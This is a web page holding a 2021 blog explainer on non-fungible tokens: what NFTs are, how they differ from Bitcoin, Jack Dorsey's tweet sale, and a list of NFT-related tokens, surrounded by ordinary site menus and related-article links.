</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_77c" id="tdi_34_c91" data-td_block_id="tdi_33_77c" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_77c"  id="tdi_35_996" data-td_block_id="tdi_33_77c" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_77c"  id="tdi_36_bb2" data-td_block_id="tdi_33_77c" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_77c"  id="tdi_37_11a" data-td_block_id="tdi_33_77c" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_77c"  id="tdi_38_c1b" data-td_block_id="tdi_33_77c" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_77c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_77c" data-td_block_id="tdi_33_77c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_77c" data-td_block_id="tdi_33_77c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-27920" class="td-post-template-7 post-27920 post type-post status-publish format-standard has-post-thumbnail category-business tag-meaning-of-nft tag-nft tag-nft-crypto tag-nft-delhi tag-nft-marketplace tag-nft-meaning tag-non-fungible-tokens tag-non-fungible-tokens-nfts tag-what-is-nft td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry" class="entry-crumb" href="https://voices.shortpedia.com/industry/">Industry</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://voices.shortpedia.com/industry/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/industry/">Industry</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/industry/business/">Business</a></li></ul>	                    <h1 class="entry-title">Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/prajjval-tripathi/">Prajjval</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-14T10:42:26+05:30" >September 14, 2021</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27920">1295</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Fbusiness%2Fwhy-you-need-ot-focus-on-nfts%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Crypto+Enthusiasts+Should+Pay+Heed+to+Non+Fungible+Tokens+%28NFTs%29.+Here%E2%80%99s+Why&url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Fbusiness%2Fwhy-you-need-ot-focus-on-nfts%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg&description=Crypto+Enthusiasts+Should+Pay+Heed+to+Non+Fungible+Tokens+%28NFTs%29.+Here%E2%80%99s+Why">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Crypto+Enthusiasts+Should+Pay+Heed+to+Non+Fungible+Tokens+%28NFTs%29.+Here%E2%80%99s+Why %0A%0A https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p><span data-preserver-spaces="true"><a href="https://en.wikipedia.org/wiki/Non-fungible_token" target="_blank" rel="noopener nofollow"><em><span style="text-decoration: underline;">NFT</span></em></a> is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. So what is NFT? NFT stands for Non-fungible Token. The word “Non-fungible” means something irreplaceable. Something that is unique and holds a significant value. </span></p>
<p><span data-preserver-spaces="true">According to the leading Cryptocurrency Exchange Binance, NFT “is a type of cryptographic token that represents a unique item.” Ethereum identifies NFT as “a way to represent anything unique as an Ethereum-based asset.”</span></p>
<p><span data-preserver-spaces="true">To understand NFT better, it is important to look into the context. There’s more to it than plain definition. Since the crypto industry has been obsessed with the new trend in the recent few weeks, let’s compare NFT with Bitcoin, the leading cryptocurrency, to understand it better. </span></p>
<p><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-27924" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-1@ipleaders.jpg" alt="non fungible tokens" width="800" height="600" /></p>
<p><span data-preserver-spaces="true">Now take the case of Bitcoin. It can’t be said that one Bitcoin is unique, and it can’t be replaced with another Bitcoin. Send a Bitcoin from your wallet to someone else’s, and they return a Bitcoin to your wallet after some time. You won’t ascertain if it is the same Bitcoin that you sent to their wallet or another one.</span></p>
<p><span data-preserver-spaces="true">NFTs are not like this. Every token considered NFT is unique, and hence, its value can’t be compared with another NFT. You might have come across people selling unique paintings, ancient articles, signatures, or even tweets as NFTs and earning huge money.</span></p>
<p><span data-preserver-spaces="true">Don’t believe me? Look at this tweet by Twitter CEO Jack Dorsey that he sold as NFT to amass $2.9 million.</span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">just setting up my twttr</p>
<p>&mdash; jack⚡️ (@jack) <a href="https://twitter.com/jack/status/20?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">March 21, 2006</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><span data-preserver-spaces="true">Interesting right?</span></p>
<h2><strong><span data-preserver-spaces="true">So, how does NFT work?</span></strong></h2>
<p><span data-preserver-spaces="true">Basically, NFTs are a part of the Ethereum Blockchain. Ethereum is one of the most popular cryptocurrencies after Bitcoin that has an ecosystem of its own. While other blockchains can also implement their own versions of NFTs, it is the Ethereum Blockchain that shows the way to others. Ethereum blockchain stores extra information, allowing the NFTs to work differently from ETH itself. </span></p>
<p><img decoding="async" class="alignnone size-full wp-image-27923" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-5@lens.monash.jpg" alt="non fungible tokens" width="800" height="600" /></p>
<p><span data-preserver-spaces="true">With so many emerging technologies in the crypto space, NFTs can be misunderstood easily. To understand the concept better, one needs to understand that they are a lot different from the concept of digital currencies. An NFT can be anything from a painting to a signature, a famous video, audio, or anything that can be seen, heard, or touched and holds some value that makes it extraordinary. </span></p>
<h5><em><strong>You might have got an idea of what an NFT actually is by now.</strong></em></h5>
<h2><strong><span data-preserver-spaces="true">So Why NFT?</span></strong></h2>
<p><span data-preserver-spaces="true">If you carefully observe what’s happening in the NFT space, you’ll notice that most NFT are some or other form of artwork. It might be in digital or material form. When an artist or stakeholder raises a piece of art of holding as an NFT, the monetary amount raised can be considered financial support for the artists. </span></p>
<p><span data-preserver-spaces="true">But do not mistake NFT for just artwork. It acts as a bilateral channel between artists and art lovers. As mentioned earlier, it could be anything capable of raising a monetary amount. </span></p>
<h4><strong>Also Read, <a title="How India Plans To Tax Cryptocurrency Earnings" href="https://voices.shortpedia.com/prajjval-tripathi/india-impose-tax-on-cryptocurrency/" rel="bookmark">How India Plans To Tax Cryptocurrency Earnings</a></strong></h4>
<p><span data-preserver-spaces="true">Just like cryptocurrencies, you can list, sell and buy NFTs at major exchanges. Ethereum claims that NFTs are a blessing for content creators, and the new ecosystem has unlocked an entirely new way in the field of cryptocurrency. It is something more than asset management. The easiest way to understand NFTs is to take the example of those interested in collecting antique or old coins. With every passing year, the net value of these coins increases even as their monetary value remains the same for the market.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-27922" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-4@ledgerinsights.jpg" alt="non fungible tokens" width="800" height="600" /></p>
<p><span data-preserver-spaces="true">An NFT can be owned by only 1 user, and every NFT is identified through the uniqueID and metadata. Hence, if you own an NFT, it is easy to prove that you are its rightful owner. Since it is unique, it can’t be manipulated, and hence your ownership is always secure.</span></p>
<h2><strong><span data-preserver-spaces="true">Top NFT Tokens</span></strong></h2>
<ul>
<li><strong><span data-preserver-spaces="true">Theta ($6951 million)</span></strong></li>
<li><strong><span data-preserver-spaces="true">Axie Infinity (AXS, $4291 million)</span></strong></li>
<li><strong><span data-preserver-spaces="true">Tezos (XTZ, $3,912 million)</span></strong></li>
<li><strong><span data-preserver-spaces="true">Chilliz (CHZ, $2110 million)</span></strong></li>
<li><strong><span data-preserver-spaces="true">Enjin Coin (ENJ, $1578 million)</span></strong></li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/meaning-of-nft/">meaning of nft</a></li><li><a href="https://voices.shortpedia.com/tag/nft/">nft</a></li><li><a href="https://voices.shortpedia.com/tag/nft-crypto/">nft crypto</a></li><li><a href="https://voices.shortpedia.com/tag/nft-delhi/">nft delhi</a></li><li><a href="https://voices.shortpedia.com/tag/nft-marketplace/">nft marketplace</a></li><li><a href="https://voices.shortpedia.com/tag/nft-meaning/">nft meaning</a></li><li><a href="https://voices.shortpedia.com/tag/non-fungible-tokens/">non fungible tokens</a></li><li><a href="https://voices.shortpedia.com/tag/non-fungible-tokens-nfts/">non fungible tokens nfts</a></li><li><a href="https://voices.shortpedia.com/tag/what-is-nft/">what is nft</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Fbusiness%2Fwhy-you-need-ot-focus-on-nfts%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Crypto+Enthusiasts+Should+Pay+Heed+to+Non+Fungible+Tokens+%28NFTs%29.+Here%E2%80%99s+Why&url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Fbusiness%2Fwhy-you-need-ot-focus-on-nfts%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg&description=Crypto+Enthusiasts+Should+Pay+Heed+to+Non+Fungible+Tokens+%28NFTs%29.+Here%E2%80%99s+Why">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Crypto+Enthusiasts+Should+Pay+Heed+to+Non+Fungible+Tokens+%28NFTs%29.+Here%E2%80%99s+Why %0A%0A https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/film/best-bermuda-triangle-movies/">The Intriguing Movies based on The Bermuda Triangle</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/industry/economy/all-about-decentralized-finance-defi/">What all you Must know about DeFi (Decentralized Finance)</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/prajjval-tripathi/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/08/IMG_20200308_121105_Bokeh-min-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/prajjval-tripathi/">Prajjval</a></span></div><div class="td-author-description">Prajjval is full-time content writer who has a knack for churning out stories from the field of geopolitics, politics, defence and infrastructure. His passion for sports and travelling makes him a storyteller with the capability of transforming his experiences into words. He is an engineer by education who transformed into a content writer over time. He started his career as a freelance content writer and has been sharing his stories with the world for the past two years.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://m.facebook.com/coolprajjwal.tripathi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/___prajjval___/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prajjval"></span><meta itemprop="datePublished" content="2021-09-14T10:42:26+05:30"><meta itemprop="dateModified" content="2021-09-14T10:42:26+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_a42 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_a42" ><script>var block_tdi_40_a42 = new tdBlock();
block_tdi_40_a42.id = "tdi_40_a42";
block_tdi_40_a42.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_a42","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":27920,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_a42","tdc_css_class_style":"tdi_40_a42_rand_style"}';
block_tdi_40_a42.td_column_number = "5";
block_tdi_40_a42.block_type = "td_block_related_posts";
block_tdi_40_a42.post_count = "5";
block_tdi_40_a42.found_posts = "201";
block_tdi_40_a42.header_color = "";
block_tdi_40_a42.ajax_pagination_infinite_stop = "";
block_tdi_40_a42.max_num_pages = "41";
tdBlocksArray.push(block_tdi_40_a42);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_d6a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_a42" href="#">RELATED ARTICLES</a><a id="tdi_42_096" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_a42" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_a42 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit debut in India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
